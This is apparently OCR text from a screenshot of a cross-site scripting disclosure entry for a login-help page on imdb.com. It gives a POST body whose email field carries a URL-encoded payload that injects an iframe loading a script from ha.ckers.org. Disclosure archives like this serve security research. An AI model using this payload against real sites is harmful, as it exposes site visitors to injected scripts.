
URL: http://imdb.com/helpdesk/login_problems
POST: _preview=1&email=%22%2F%3E%3Ciframe+src%3Dht
ttp%3A%2F%2Fha.ckers.org%2Fxss.js%3F%2F%3E&body=
Click here to view the mirror
Cross Site 
Advertisements